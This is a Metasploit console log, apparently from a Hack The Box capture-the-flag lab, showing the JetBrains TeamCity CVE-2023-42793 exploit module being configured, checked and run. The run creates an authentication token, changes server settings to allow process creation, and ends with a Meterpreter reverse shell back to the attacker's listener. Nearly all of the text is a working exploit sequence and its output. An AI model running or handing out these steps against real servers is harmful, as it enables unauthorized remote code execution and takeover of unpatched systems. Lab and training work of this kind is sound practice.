 msf6 exploit(multi/http/jetbrains_teamcity_rce_cve_2023_42793) > set RHOSTS http://teamcity.runner.htb
RHOSTS => http://teamcity.runner.htb
msf6 exploit(multi/http/jetbrains_teamcity_rce_cve_2023_42793) > set LHOST tun0
LHOST => 10.10.14.15
msf6 exploit(multi/http/jetbrains_teamcity_rce_cve_2023_42793) > check
[+] 10.10.11.13:80 - The target is vulnerable. JetBrains TeamCity 2023.05.3 (build 129390) detected.
msf6 exploit(multi/http/jetbrains_teamcity_rce_cve_2023_42793) > run
[*] Started reverse TCP handler on 10.10.14.15:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable. JetBrains TeamCity 2023.05.3 (build 129390) detected.
[*] Token already exists, deleting and generating a new one.
[*] Created authentication token: eyJ0eXAiOiAiVENWMiJ9.MGo5UENuTUdLcDlGRGVlbWpMa1k0V2c5R3JB.ZDIzMzdmYzgtNzRlZC00MjUwLWI1YTgtZDk3NjM2NDdhMzc4
[*] Modifying internal.properties to allow process creation...
[*] Waiting for configuration change to be applied...
[*] Executing payload...
[*] Resetting the internal.properties settings...
[*] Sending stage (3045380 bytes) to 10.10.11.13
[*] Waiting for configuration change to be applied...
[*] Deleting the authentication token.
[*] Meterpreter session 1 opened (10.10.14.15:4444 -> 10.10.11.13:48576) at 2024-04-21 00:36:15 +0300